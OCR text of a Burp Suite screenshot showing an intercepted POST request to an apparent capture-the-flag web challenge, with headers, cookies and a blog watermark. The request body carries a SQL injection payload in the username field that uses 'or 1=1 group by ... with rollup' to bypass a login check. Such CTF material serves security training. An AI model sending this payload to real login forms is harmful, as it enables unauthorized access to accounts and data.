 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://ctf5.shiyanbar.com:80 [121.194.2.45]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /web/pcat/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/pcat/index.php
Cookie: sample-hash=571580b26c65f306376d4f64e53cb5c7; source=0;
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1483691621,1483924871;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*53448%2CnickName%3Aque%20vous;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1483931446
Connection: keep-alive
http://blog.csdn.net/qq_34841823
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
uname=%27+or+1%3D1+group+by+pwd+with+rollup+limit+1+offset+2%23&pwd=
? < + > 0 matches